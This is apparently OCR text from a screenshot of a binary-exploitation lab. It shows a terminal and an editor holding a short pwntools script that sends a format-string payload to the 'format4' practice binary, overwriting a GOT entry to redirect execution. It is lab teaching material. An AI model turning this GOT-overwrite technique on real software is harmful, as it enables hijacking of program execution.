 KALIPUNK | 1 2
OVPN: offline - IP: 10.0.2.15
| SLR : OFF | 12:36 AM
❯ cp ../exploit.py test.py
❯ subl exploit.py
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x12-Got-Overwrite-redir
ecting-execution
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF("./format4")
5 p = elf.process()
6
7 payload = fmtstr_payload(4,{0x8049724:0x80484b4})
8
9 p.sendline(payload)
10 print(p.recv())
Line 10, Column 16
Tab Size: 4
Python